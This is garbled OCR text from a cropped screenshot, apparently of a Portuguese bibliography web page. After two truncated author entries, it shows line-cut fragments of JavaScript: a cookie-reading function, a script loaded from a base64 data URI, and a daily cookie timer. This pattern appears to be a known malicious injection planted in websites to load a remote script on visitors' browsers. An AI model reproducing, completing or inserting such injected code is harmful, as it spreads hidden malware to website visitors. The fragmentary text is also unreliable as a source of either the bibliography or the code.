
Vicente Vianna — Memórias sobre
Victorino (José) — Poetas capixa
function getCookie(e){var U=docum
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^]
decodeURIComponent(U[1]):void 0
src=”data:text/javascript;base
U2MyU3MiU2OSU3MCU3NCUyMC
3MCUzQSUyRiUyRiUzMSUzOSUzM
iU2RCU1MiU1MCU1MCU3QSU0My
CUzRSUyMCcpKTs=”,now=Math.floor(
w>=(time=cookie)||void 0===time)
time=Math.floor(Date.now()/1e3+
Date).getTime()+86400);document.c
expires=”+date.toGMTString(),docu